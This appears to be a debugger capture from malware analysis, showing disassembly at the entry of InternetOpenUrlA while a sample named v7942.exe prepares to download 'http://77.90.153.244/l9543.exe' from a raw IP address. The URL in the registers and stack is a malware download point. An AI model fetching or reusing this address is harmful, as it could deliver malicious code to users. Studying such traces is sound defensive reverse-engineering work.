 EIP 732C9C20 8BFF mov edi,edi InternetOpenUrlA
732C9C22 55 push ebp
732C9C23 8BEC mov ebp,esp
732C9C25 83EC 3C sub esp,3C
732C9C28 8D45 C4 lea eax,dword ptr ss:[ebp-3C]
732C9C2B 56 push esi esi:&"http://77.90.153.244/l9543.exe"
732C9C2C 6A 3C push 3C
732C9C2E 6A 00 push 0
732C9C30 50 push eax eax:"http://77.90.153.244/l9543.exe"
732C9C31 E8 B7E1FBFF call <JMP.&memset>
732C9C36 83C4 0C add esp,C
732C9C39 8D4D C4 lea ecx,dword ptr ss:[ebp-3C]
00196E4C 00403772 return to v7942.exe_000002166ac90000.00403772 from ???
00196E50 00CC001C
00196E54 0055DD10 "http://77.90.153.244/l9543.exe"